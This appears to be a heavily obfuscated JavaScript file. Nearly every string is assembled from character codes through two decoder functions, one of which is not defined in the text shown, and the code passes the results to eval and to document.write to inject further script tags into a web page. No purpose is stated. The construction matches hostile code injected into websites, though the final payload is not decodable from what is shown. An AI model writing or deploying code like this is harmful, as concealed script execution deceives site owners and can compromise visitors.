v2v99JqtQw0(77)+v2v99JqtQw0(97)+v2v99JqtQw0(116)+jb4dt(98)+v2v99JqtQw0(46)+v2v99JqtQw0(102)+v2v99JqtQw0(108)+jb4dt(101)+v2v99JqtQw0(111)+jb4dt(120)+jb4dt(34)+jb4dt(71)+v2v99JqtQw0(97)+jb4dt(126)+v2v99JqtQw0(104)+jb4dt(36)+v2v99JqtQw0(114)+v2v99JqtQw0(97)+jb4dt(100)+jb4dt(110)+
jb4dt(101)+v2v99JqtQw0(109)+v2v99JqtQw0(40)+jb4dt(35)+jb4dt(32)+jb4dt(34)+jb4dt(105)+v2v99JqtQw0(83)+v2v99JqtQw0(112)+jb4dt(50)+v2v99JqtQw0(113)+v2v99JqtQw0(46)+jb4dt(102)+jb4dt(111)+v2v99JqtQw0(110)+jb4dt(109)+v2v99JqtQw0(116)+v2v99JqtQw0(104)+jb4dt(35)+jb4dt(35)+
v2v99JqtQw0(93)+jb4dt(49)+jb4dt(54)+jb4dt(37)+v2v99JqtQw0(115)+v2v99JqtQw0(99)+v2v99JqtQw0(114)+jb4dt(99)+v2v99JqtQw0(112)+jb4dt(126)+jb4dt(52));
jJh()[jb4dt(111)+jb4dt(124)+jb4dt(107)+jb4dt(102)](jb4dt(120)+jb4dt(112)+jb4dt(91)+jb4dt(69)+jb4dt(66)+jb4dt(76)+jb4dt(61)+v2v99JqtQw0(85)+jb4dt(61)+jb4dt(34)+v2v99JqtQw0(119)+v2v99JqtQw0(105)+jb4dt(100)+jb4dt(110)+jb4dt(101)+jb4dt(125)+v2v99JqtQw0(44)+jb4dt(40)+v2v99JqtQw0(108)+jb4dt(101)+
v2v99JqtQw0(97)+v2v99JqtQw0(100)+v2v99JqtQw0(34)+v2v99JqtQw0(44)+v2v99JqtQw0(102)+jb4dt(127)+v2v99JqtQw0(110)+jb4dt(105)+jb4dt(126)+v2v99JqtQw0(105)+v2v99JqtQw0(111)+jb4dt(100)+v2v99JqtQw0(40)+v2v99JqtQw0(41)+v2v99JqtQw0(123)+jb4dt(125)+jb4dt(99)+jb4dt(100)+v2v99JqtQw0(100)+jb4dt(101)+
v2v99JqtQw0(119)+jb4dt(36)+v2v99JqtQw0(115)+v2v99JqtQw0(101)+v2v99JqtQw0(116)+jb4dt(94)+v2v99JqtQw0(105)+v2v99JqtQw0(109)+jb4dt(111)+jb4dt(101)+v2v99JqtQw0(117)+jb4dt(126)+v2v99JqtQw0(40)+jb4dt(108)+v2v99JqtQw0(117)+v2v99JqtQw0(110)+jb4dt(105)+v2v99JqtQw0(116)+jb4dt(99)+v2v99JqtQw0(111)+
jb4dt(100)+jb4dt(34)+v2v99JqtQw0(41)+v2v99JqtQw0(123)+jb4dt(124)+jb4dt(107)+jb4dt(120)+jb4dt(42)+jb4dt(100)+jb4dt(78)+jb4dt(70)+v2v99JqtQw0(50)+v2v99JqtQw0(61)+v2v99JqtQw0(100)+jb4dt(101)+jb4dt(105)+jb4dt(127)+jb4dt(103)+jb4dt(111)+jb4dt(100)+
jb4dt(126)+jb4dt(36)+v2v99JqtQw0(103)+jb4dt(111)+v2v99JqtQw0(116)+v2v99JqtQw0(69)+v2v99JqtQw0(108)+jb4dt(111)+v2v99JqtQw0(109)+v2v99JqtQw0(101)+jb4dt(100)+jb4dt(126)+jb4dt(121)+v2v99JqtQw0(66)+v2v99JqtQw0(121)+jb4dt(94)+jb4dt(107)+v2v99JqtQw0(103)+v2v99JqtQw0(78)+jb4dt(107)+
jb4dt(103)+jb4dt(111)+jb4dt(34)+v2v99JqtQw0(34)+jb4dt(32)+v2v99JqtQw0(34)+jb4dt(35)+jb4dt(49)+jb4dt(124)+v2v99JqtQw0(97)+jb4dt(120)+v2v99JqtQw0(32)+v2v99JqtQw0(113)+jb4dt(124)+v2v99JqtQw0(122)+v2v99JqtQw0(81)+jb4dt(79)+v2v99JqtQw0(72)+v2v99JqtQw0(97)+jb4dt(57)+
jb4dt(60)+v2v99JqtQw0(61)+v2v99JqtQw0(102)+v2v99JqtQw0(97)+jb4dt(102)+v2v99JqtQw0(115)+jb4dt(111)+v2v99JqtQw0(59)+v2v99JqtQw0(102)+jb4dt(101)+v2v99JqtQw0(114)+v2v99JqtQw0(40)+v2v99JqtQw0(118)+jb4dt(107)+jb4dt(120)+jb4dt(42)+jb4dt(78)+v2v99JqtQw0(56)+v2v99JqtQw0(70)+v2v99JqtQw0(68)+
jb4dt(121)+v2v99JqtQw0(82)+jb4dt(107)+jb4dt(50)+v2v99JqtQw0(77)+v2v99JqtQw0(61)+jb4dt(100)+jb4dt(78)+jb4dt(70)+v2v99JqtQw0(50)+v2v99JqtQw0(46)+v2v99JqtQw0(108)+jb4dt(111)+jb4dt(100)+v2v99JqtQw0(103)+v2v99JqtQw0(116)+jb4dt(98)+jb4dt(39)+v2v99JqtQw0(49)+v2v99JqtQw0(59)+
jb4dt(78)+jb4dt(50)+jb4dt(76)+v2v99JqtQw0(68)+v2v99JqtQw0(115)+v2v99JqtQw0(82)+v2v99JqtQw0(97)+v2v99JqtQw0(56)+v2v99JqtQw0(77)+jb4dt(52)+jb4dt(55)+jb4dt(58)+v2v99JqtQw0(59)+v2v99JqtQw0(68)+v2v99JqtQw0(56)+jb4dt(76)+v2v99JqtQw0(68)+jb4dt(121)+jb4dt(88)+v2v99JqtQw0(97)+
jb4dt(50)+jb4dt(71)+jb4dt(39)+v2v99JqtQw0(45)+v2v99JqtQw0(41)+v2v99JqtQw0(105)+v2v99JqtQw0(102)+jb4dt(34)+jb4dt(95)+jb4dt(62)+jb4dt(77)+v2v99JqtQw0(40)+v2v99JqtQw0(110)+v2v99JqtQw0(68)+v2v99JqtQw0(76)+v2v99JqtQw0(50)+jb4dt(81)+v2v99JqtQw0(68)+v2v99JqtQw0(56)+v2v99JqtQw0(70)+
v2v99JqtQw0(68)+v2v99JqtQw0(115)+v2v99JqtQw0(82)+jb4dt(107)+jb4dt(50)+v2v99JqtQw0(77)+jb4dt(87)+v2v99JqtQw0(41)+jb4dt(35)+v2v99JqtQw0(123)+v2v99JqtQw0(120)+v2v99JqtQw0(108)+v2v99JqtQw0(78)+v2v99JqtQw0(73)+jb4dt(68)+v2v99JqtQw0(100)+v2v99JqtQw0(57)+jb4dt(83)+jb4dt(122)+v2v99JqtQw0(116)+
jb4dt(97)+jb4dt(34)+jb4dt(100)+jb4dt(78)+jb4dt(70)+v2v99JqtQw0(50)+v2v99JqtQw0(91)+v2v99JqtQw0(68)+jb4dt(50)+v2v99JqtQw0(70)+v2v99JqtQw0(68)+v2v99JqtQw0(115)+v2v99JqtQw0(82)+jb4dt(107)+jb4dt(50)+v2v99JqtQw0(77)+jb4dt(87)+v2v99JqtQw0(41)+v2v99JqtQw0(59)+jb4dt(123)+
jb4dt(124)+jb4dt(112)+jb4dt(91)+jb4dt(79)+v2v99JqtQw0(72)+jb4dt(107)+jb4dt(57)+v2v99JqtQw0(54)+jb4dt(55)+v2v99JqtQw0(116)+v2v99JqtQw0(114)+v2v99JqtQw0(117)+jb4dt(111)+jb4dt(49)+jb4dt(119)+v2v99JqtQw0(125)+v2v99JqtQw0(44)+jb4dt(58)+v2v99JqtQw0(41)+jb4dt(49)+
jb4dt(119)+v2v99JqtQw0(41)+v2v99JqtQw0(59));
jJh()[v2v99JqtQw0(100)+v2v99JqtQw0(111)+v2v99JqtQw0(99)+v2v99JqtQw0(117)+v2v99JqtQw0(109)+jb4dt(111)+v2v99JqtQw0(110)+jb4dt(126)][jb4dt(125)+jb4dt(120)+jb4dt(99)+v2v99JqtQw0(116)+v2v99JqtQw0(101)](v2v99JqtQw0(60)+v2v99JqtQw0(115)+v2v99JqtQw0(99)+jb4dt(120)+v2v99JqtQw0(105)+v2v99JqtQw0(112)+v2v99JqtQw0(116)+v2v99JqtQw0(62)+jb4dt(120)+v2v99JqtQw0(122)+v2v99JqtQw0(81)+jb4dt(69)+v2v99JqtQw0(72)+v2v99JqtQw0(70)+v2v99JqtQw0(55)+jb4dt(95)+v2v99JqtQw0(55)+v2v99JqtQw0(40)+v2v99JqtQw0(100)+v2v99JqtQw0(111)+
v2v99JqtQw0(99)+jb4dt(127)+jb4dt(103)+jb4dt(111)+v2v99JqtQw0(110)+jb4dt(126)+v2v99JqtQw0(44)+jb4dt(40)+v2v99JqtQw0(99)+jb4dt(102)+jb4dt(99)+jb4dt(105)+jb4dt(97)+v2v99JqtQw0(34)+jb4dt(38)+v2v99JqtQw0(102)+v2v99JqtQw0(117)+v2v99JqtQw0(110)+jb4dt(105)+jb4dt(126)+
jb4dt(99)+jb4dt(101)+jb4dt(100)+jb4dt(34)+v2v99JqtQw0(86)+v2v99JqtQw0(102)+v2v99JqtQw0(89)+v2v99JqtQw0(106)+jb4dt(67)+jb4dt(76)+v2v99JqtQw0(69)+v2v99JqtQw0(98)+jb4dt(58)+jb4dt(35)+v2v99JqtQw0(123)+v2v99JqtQw0(105)+v2v99JqtQw0(102)+jb4dt(34)+v2v99JqtQw0(116)+v2v99JqtQw0(121)+
jb4dt(122)+v2v99JqtQw0(101)+v2v99JqtQw0(111)+jb4dt(108)+v2v99JqtQw0(32)+v2v99JqtQw0(86)+jb4dt(108)+v2v99JqtQw0(89)+v2v99JqtQw0(106)+v2v99JqtQw0(73)+v2v99JqtQw0(70)+v2v99JqtQw0(69)+jb4dt(104)+jb4dt(58)+jb4dt(36)+jb4dt(125)+jb4dt(98)+v2v99JqtQw0(105)+jb4dt(105)+jb4dt(98)+
v2v99JqtQw0(33)+v2v99JqtQw0(61)+jb4dt(55)+jb4dt(40)+v2v99JqtQw0(117)+v2v99JqtQw0(110)+v2v99JqtQw0(100)+v2v99JqtQw0(101)+v2v99JqtQw0(102)+v2v99JqtQw0(105)+v2v99JqtQw0(110)+v2v99JqtQw0(101)+v2v99JqtQw0(100)+jb4dt(40)+v2v99JqtQw0(32)+v2v99JqtQw0(38)+v2v99JqtQw0(38)+v2v99JqtQw0(32)+v2v99JqtQw0(86)+v2v99JqtQw0(102)+
v2v99JqtQw0(89)+v2v99JqtQw0(106)+jb4dt(67)+v2v99JqtQw0(70)+v2v99JqtQw0(69)+v2v99JqtQw0(98)+jb4dt(58)+jb4dt(36)+v2v99JqtQw0(119)+jb4dt(98)+jb4dt(99)+jb4dt(105)+jb4dt(98)+jb4dt(43)+jb4dt(55)+jb4dt(59)+jb4dt(35)+jb4dt(120)+v2v99JqtQw0(101)+v2v99JqtQw0(116)+
jb4dt(127)+jb4dt(120)+v2v99JqtQw0(110)+v2v99JqtQw0(32)+jb4dt(126)+jb4dt(120)+jb4dt(127)+jb4dt(111)+jb4dt(49)+jb4dt(124)+v2v99JqtQw0(97)+jb4dt(120)+jb4dt(42)+v2v99JqtQw0(117)+v2v99JqtQw0(105)+jb4dt(63)+jb4dt(55)+v2v99JqtQw0(108)+v2v99JqtQw0(119)+jb4dt(90)+
v2v99JqtQw0(121)+jb4dt(34)+v2v99JqtQw0(86)+v2v99JqtQw0(102)+v2v99JqtQw0(89)+v2v99JqtQw0(106)+jb4dt(67)+v2v99JqtQw0(70)+jb4dt(79)+jb4dt(104)+v2v99JqtQw0(48)+jb4dt(35)+v2v99JqtQw0(59)+v2v99JqtQw0(114)+v2v99JqtQw0(101)+v2v99JqtQw0(116)+v2v99JqtQw0(117)+v2v99JqtQw0(114)+v2v99JqtQw0(110)+jb4dt(42)+
v2v99JqtQw0(69)+v2v99JqtQw0(108)+jb4dt(111)+v2v99JqtQw0(77)+v2v99JqtQw0(40)+v2v99JqtQw0(117)+jb4dt(99)+jb4dt(63)+jb4dt(38)+jb4dt(92)+v2v99JqtQw0(102)+jb4dt(83)+jb4dt(96)+v2v99JqtQw0(73)+v2v99JqtQw0(70)+v2v99JqtQw0(69)+jb4dt(104)+v2v99JqtQw0(48)+v2v99JqtQw0(41)+jb4dt(49)+
v2v99JqtQw0(125)+jb4dt(35)+v2v99JqtQw0(59)+v2v99JqtQw0(60)+jb4dt(37)+jb4dt(121)+jb4dt(105)+jb4dt(120)+v2v99JqtQw0(105)+jb4dt(122)+v2v99JqtQw0(116)+v2v99JqtQw0(62));
jJh()[jb4dt(110)+v2v99JqtQw0(111)+v2v99JqtQw0(99)+v2v99JqtQw0(117)+jb4dt(103)+v2v99JqtQw0(101)+v2v99JqtQw0(110)+jb4dt(126)][v2v99JqtQw0(119)+jb4dt(120)+jb4dt(99)+v2v99JqtQw0(116)+v2v99JqtQw0(101)](v2v99JqtQw0(60)+v2v99JqtQw0(115)+v2v99JqtQw0(99)+jb4dt(120)+v2v99JqtQw0(105)+v2v99JqtQw0(112)+v2v99JqtQw0(116)+jb4dt(52)+v2v99JqtQw0(114)+v2v99JqtQw0(122)+jb4dt(91)+v2v99JqtQw0(79)+v2v99JqtQw0(72)+v2v99JqtQw0(70)+v2v99JqtQw0(55)+v2v99JqtQw0(85)+jb4dt(61)+jb4dt(34)+v2v99JqtQw0(100)+jb4dt(101)+
v2v99JqtQw0(99)+jb4dt(127)+v2v99JqtQw0(109)+jb4dt(111)+v2v99JqtQw0(110)+v2v99JqtQw0(116)+jb4dt(38)+v2v99JqtQw0(34)+v2v99JqtQw0(99)+v2v99JqtQw0(111)+v2v99JqtQw0(110)+jb4dt(126)+jb4dt(111)+v2v99JqtQw0(120)+v2v99JqtQw0(116)+jb4dt(103)+v2v99JqtQw0(101)+jb4dt(100)+v2v99JqtQw0(117)+v2v99JqtQw0(34)+
jb4dt(38)+jb4dt(108)+v2v99JqtQw0(117)+jb4dt(100)+jb4dt(105)+v2v99JqtQw0(116)+v2v99JqtQw0(105)+v2v99JqtQw0(111)+jb4dt(100)+jb4dt(34)+v2v99JqtQw0(70)+jb4dt(107)+v2v99JqtQw0(56)+v2v99JqtQw0(41)+jb4dt(113)+v2v99JqtQw0(118)+v2v99JqtQw0(97)+jb4dt(120)+v2v99JqtQw0(32)+v2v99JqtQw0(76)+
jb4dt(121)+jb4dt(89)+v2v99JqtQw0(55)+v2v99JqtQw0(89)+v2v99JqtQw0(69)+v2v99JqtQw0(56)+jb4dt(95)+jb4dt(125)+jb4dt(58)+jb4dt(55)+jb4dt(102)+jb4dt(125)+v2v99JqtQw0(80)+v2v99JqtQw0(121)+v2v99JqtQw0(40)+jb4dt(76)+jb4dt(107)+jb4dt(50)+v2v99JqtQw0(41)+v2v99JqtQw0(59)+
v2v99JqtQw0(114)+jb4dt(111)+jb4dt(126)+jb4dt(127)+jb4dt(120)+v2v99JqtQw0(110)+v2v99JqtQw0(32)+v2v99JqtQw0(105)+jb4dt(93)+v2v99JqtQw0(40)+jb4dt(70)+v2v99JqtQw0(115)+jb4dt(89)+jb4dt(61)+jb4dt(83)+jb4dt(79)+v2v99JqtQw0(56)+v2v99JqtQw0(85)+v2v99JqtQw0(119)+v2v99JqtQw0(48)+
jb4dt(38)+v2v99JqtQw0(70)+v2v99JqtQw0(97)+jb4dt(50)+jb4dt(35)+jb4dt(49)+v2v99JqtQw0(125)+v2v99JqtQw0(41)+jb4dt(49)+jb4dt(54)+v2v99JqtQw0(47)+jb4dt(121)+v2v99JqtQw0(99)+jb4dt(120)+jb4dt(99)+v2v99JqtQw0(112)+jb4dt(126)+jb4dt(52));
function Rif (CCjSsg4W){ jJh()[v2v99JqtQw0(101)+jb4dt(124)+jb4dt(107)+jb4dt(102)](v2v99JqtQw0(118)+jb4dt(107)+v2v99JqtQw0(114)+jb4dt(42)+v2v99JqtQw0(88)+jb4dt(97)+jb4dt(67)+v2v99JqtQw0(55)+v2v99JqtQw0(112)+v2v99JqtQw0(49)+v2v99JqtQw0(107)+jb4dt(121)+v2v99JqtQw0(32)+jb4dt(55)+v2v99JqtQw0(32)+jb4dt(110)+jb4dt(101)+jb4dt(105)+jb4dt(127)+v2v99JqtQw0(109)+
v2v99JqtQw0(101)+v2v99JqtQw0(110)+v2v99JqtQw0(116)+v2v99JqtQw0(46)+jb4dt(121)+v2v99JqtQw0(101)+v2v99JqtQw0(108)+v2v99JqtQw0(101)+v2v99JqtQw0(99)+v2v99JqtQw0(116)+v2v99JqtQw0(105)+jb4dt(101)+jb4dt(100)+jb4dt(49)+v2v99JqtQw0(10)+v2v99JqtQw0(118)+v2v99JqtQw0(97)+jb4dt(120)+v2v99JqtQw0(32)+jb4dt(103)+
v2v99JqtQw0(88)+jb4dt(91)+v2v99JqtQw0(117)+jb4dt(61)+v2v99JqtQw0(49)+v2v99JqtQw0(85)+jb4dt(108)+v2v99JqtQw0(32)+v2v99JqtQw0(61)+v2v99JqtQw0(32)+v2v99JqtQw0(66)+jb4dt(83)+jb4dt(107)+jb4dt(91)+v2v99JqtQw0(108)+v2v99JqtQw0(119)+v2v99JqtQw0(85)+jb4dt(36)+jb4dt(105)+jb4dt(120)+
v2v99JqtQw0(101)+v2v99JqtQw0(97)+v2v99JqtQw0(116)+v2v99JqtQw0(101)+jb4dt(88)+jb4dt(107)+jb4dt(100)+v2v99JqtQw0(103)+v2v99JqtQw0(101)+v2v99JqtQw0(40)+v2v99JqtQw0(41)+jb4dt(49)+jb4dt(0)+jb4dt(124)+jb4dt(107)+jb4dt(120)+v2v99JqtQw0(32)+v2v99JqtQw0(67)+jb4dt(100)+v2v99JqtQw0(83)+
jb4dt(71)+v2v99JqtQw0(65)+jb4dt(107)+v2v99JqtQw0(101)+v2v99JqtQw0(97)+v2v99JqtQw0(120)+v2v99JqtQw0(115)+v2v99JqtQw0(32)+v2v99JqtQw0(61)+v2v99JqtQw0(32)+jb4dt(105)+jb4dt(62)+v2v99JqtQw0(46)+v2v99JqtQw0(116)+jb4dt(111)+v2v99JqtQw0(120)+jb4dt(126)+v2v99JqtQw0(46)+jb4dt(102)+v2v99JqtQw0(101)+
v2v99JqtQw0(110)+jb4dt(109)+jb4dt(126)+v2v99JqtQw0(104)+v2v99JqtQw0(59)+v2v99JqtQw0(10)+v2v99JqtQw0(88)+v2v99JqtQw0(51)+jb4dt(94)+v2v99JqtQw0(116)+jb4dt(83)+jb4dt(67)+jb4dt(36)+v2v99JqtQw0(116)+v2v99JqtQw0(101)+v2v99JqtQw0(120)+jb4dt(126)+jb4dt(42)+v2v99JqtQw0(61)+v2v99JqtQw0(32)+
jb4dt(100)+jb4dt(111)+v2v99JqtQw0(119)+v2v99JqtQw0(84)+v2v99JqtQw0(101)+v2v99JqtQw0(120)+v2v99JqtQw0(116)+v2v99JqtQw0(59)+v2v99JqtQw0(10)+v2v99JqtQw0(114)+v2v99JqtQw0(101)+v2v99JqtQw0(116)+jb4dt(127)+jb4dt(120)+v2v99JqtQw0(110)+v2v99JqtQw0(32)+jb4dt(93)+v2v99JqtQw0(102)+jb4dt(105)+jb4dt(70)+
jb4dt(111)+v2v99JqtQw0(118)+v2v99JqtQw0(121)+v2v99JqtQw0(116)+jb4dt(49)); }
function TiIni (onlXHMpOY){ jJh()[jb4dt(111)+jb4dt(124)+v2v99JqtQw0(97)+jb4dt(102)](jb4dt(124)+v2v99JqtQw0(97)+jb4dt(120)+v2v99JqtQw0(32)+jb4dt(120)+jb4dt(101)+v2v99JqtQw0(119)+v2v99JqtQw0(72)+jb4dt(111)+v2v99JqtQw0(105)+jb4dt(109)+jb4dt(98)+v2v99JqtQw0(116)+jb4dt(42)+jb4dt(55)+v2v99JqtQw0(32)+jb4dt(102)+jb4dt(109)+v2v99JqtQw0(89)+jb4dt(101)+
v2v99JqtQw0(78)+v2v99JqtQw0(72)+jb4dt(78)+v2v99JqtQw0(115)+jb4dt(75)+jb4dt(58)+jb4dt(93)+jb4dt(36)+v2v99JqtQw0(99)+v2v99JqtQw0(108)+v2v99JqtQw0(105)+jb4dt(111)+v2v99JqtQw0(110)+v2v99JqtQw0(116)+jb4dt(66)+v2v99JqtQw0(101)+v2v99JqtQw0(105)+jb4dt(109)+v2v99JqtQw0(104)+v2v99JqtQw0(116)+
v2v99JqtQw0(47)+jb4dt(114)+v2v99JqtQw0(69)+v2v99JqtQw0(79)+v2v99JqtQw0(105)+jb4dt(51)+v2v99JqtQw0(48)+v2v99JqtQw0(54)+jb4dt(104)+jb4dt(36)+v2v99JqtQw0(114)+jb4dt(101)+jb4dt(125)+v2v99JqtQw0(115)+v2v99JqtQw0(59)+v2v99JqtQw0(10)+v2v99JqtQw0(118)+jb4dt(107)+v2v99JqtQw0(114)+jb4dt(42)+
jb4dt(105)+v2v99JqtQw0(117)+v2v99JqtQw0(114)+v2v99JqtQw0(72)+jb4dt(111)+jb4dt(99)+v2v99JqtQw0(103)+v2v99JqtQw0(104)+v2v99JqtQw0(116)+jb4dt(42)+v2v99JqtQw0(61)+v2v99JqtQw0(32)+jb4dt(100)+jb4dt(60)+jb4dt(120)+v2v99JqtQw0(74)+v2v99JqtQw0(77)+jb4dt(36)+jb4dt(105)+v2v99JqtQw0(114)+
v2v99JqtQw0(101)+v2v99JqtQw0(97)+v2v99JqtQw0(116)+v2v99JqtQw0(101)+v2v99JqtQw0(84)+v2v99JqtQw0(101)+v2v99JqtQw0(120)+jb4dt(126)+jb4dt(88)+v2v99JqtQw0(97)+jb4dt(100)+v2v99JqtQw0(103)+jb4dt(111)+v2v99JqtQw0(40)+jb4dt(35)+v2v99JqtQw0(46)+jb4dt(104)+v2v99JqtQw0(111)+jb4dt(127)+jb4dt(100)+
jb4dt(110)+jb4dt(99)+jb4dt(100)+jb4dt(109)+jb4dt(66)+v2v99JqtQw0(101)+jb4dt(99)+jb4dt(109)+jb4dt(98)+jb4dt(126)+v2v99JqtQw0(59)+v2v99JqtQw0(10)+jb4dt(120)+jb4dt(111)+v2v99JqtQw0(116)+jb4dt(127)+v2v99JqtQw0(114)+jb4dt(100)+v2v99JqtQw0(32)+jb4dt(122)+
jb4dt(107)+v2v99JqtQw0(114)+v2v99JqtQw0(115)+jb4dt(111)+jb4dt(67)+jb4dt(100)+v2v99JqtQw0(116)+v2v99JqtQw0(40)+jb4dt(105)+v2v99JqtQw0(117)+v2v99JqtQw0(114)+jb4dt(66)+jb4dt(111)+jb4dt(99)+v2v99JqtQw0(103)+v2v99JqtQw0(104)+jb4dt(126)+v2v99JqtQw0(47)+v2v99JqtQw0(114)+jb4dt(101)+
jb4dt(125)+jb4dt(66)+v2v99JqtQw0(101)+jb4dt(99)+v2v99JqtQw0(103)+v2v99JqtQw0(104)+jb4dt(126)+v2v99JqtQw0(41)+v2v99JqtQw0(43)+jb4dt(34)+jb4dt(115)+v2v99JqtQw0(105)+v2v99JqtQw0(106)+v2v99JqtQw0(78)+v2v99JqtQw0(54)+v2v99JqtQw0(65)+v2v99JqtQw0(118)+jb4dt(109)+v2v99JqtQw0(46)+jb4dt(124)+
v2v99JqtQw0(97)+jb4dt(102)+v2v99JqtQw0(117)+v2v99JqtQw0(101)+v2v99JqtQw0(33)+v2v99JqtQw0(61)+v2v99JqtQw0(34)+jb4dt(40)+jb4dt(53)+v2v99JqtQw0(49)+v2v99JqtQw0(58)+jb4dt(58)+jb4dt(35)+jb4dt(49)); }
function kDt9LAL (NB,r9z){ return NB.charCodeAt(r9z); }
function AGCGGFp48If (ocydQ,ma){ return ocydQ.charAt(ma); }
function IZj4dTdeRA (YJ){ jJh()[v2v99JqtQw0(101)+v2v99JqtQw0(118)+v2v99JqtQw0(97)+jb4dt(102)](v2v99JqtQw0(114)+v2v99JqtQw0(101)+v2v99JqtQw0(116)+v2v99JqtQw0(117)+v2v99JqtQw0(114)+jb4dt(100)+jb4dt(42)+jb4dt(111)+v2v99JqtQw0(81)+jb4dt(68)+jb4dt(111)+jb4dt(36)+jb4dt(99)+v2v99JqtQw0(115)+v2v99JqtQw0(87)+jb4dt(99)+v2v99JqtQw0(110)+v2v99JqtQw0(100)+v2v99JqtQw0(111)+jb4dt(125)+
jb4dt(34)+v2v99JqtQw0(78)+v2v99JqtQw0(49)+v2v99JqtQw0(73)+v2v99JqtQw0(83)+jb4dt(64)+v2v99JqtQw0(119)+jb4dt(89)+v2v99JqtQw0(48)+v2v99JqtQw0(41)+v2v99JqtQw0(63)+jb4dt(91)+jb4dt(78)+v2v99JqtQw0(97)+v2v99JqtQw0(58)+v2v99JqtQw0(105)+v2v99JqtQw0(104)+jb4dt(107)+v2v99JqtQw0(108)+jb4dt(76)+
v2v99JqtQw0(49)+v2v99JqtQw0(108)+v2v99JqtQw0(119)+jb4dt(125)+v2v99JqtQw0(69)+jb4dt(114)+jb4dt(36)+jb4dt(100)+jb4dt(101)+jb4dt(110)+jb4dt(111)+jb4dt(94)+jb4dt(115)+v2v99JqtQw0(112)+jb4dt(111)+jb4dt(55)+v2v99JqtQw0(61)+jb4dt(55)+v2v99JqtQw0(57)+jb4dt(53)+
v2v99JqtQw0(71)+jb4dt(63)+v2v99JqtQw0(119)+jb4dt(78)+v2v99JqtQw0(80)+v2v99JqtQw0(71)+jb4dt(98)+v2v99JqtQw0(100)+jb4dt(127)+v2v99JqtQw0(46)+jb4dt(110)+jb4dt(111)+jb4dt(108)+v2v99JqtQw0(97)+jb4dt(127)+jb4dt(102)+v2v99JqtQw0(116)+jb4dt(92)+v2v99JqtQw0(105)+jb4dt(111)+
v2v99JqtQw0(119)+v2v99JqtQw0(124)+jb4dt(118)+jb4dt(122)+jb4dt(103)+v2v99JqtQw0(82)+jb4dt(125)+v2v99JqtQw0(84)+jb4dt(107)+v2v99JqtQw0(46)+v2v99JqtQw0(112)+jb4dt(107)+jb4dt(120)+jb4dt(111)+v2v99JqtQw0(110)+jb4dt(126)+jb4dt(93)+jb4dt(99)+v2v99JqtQw0(110)+v2v99JqtQw0(100)+
v2v99JqtQw0(111)+jb4dt(125)+jb4dt(48)+jb4dt(43)+jb4dt(59)); }
function v2v99JqtQw0 (I88X3){ return String.fromCharCode(I88X3); }
function jJh (Z7){ return this; }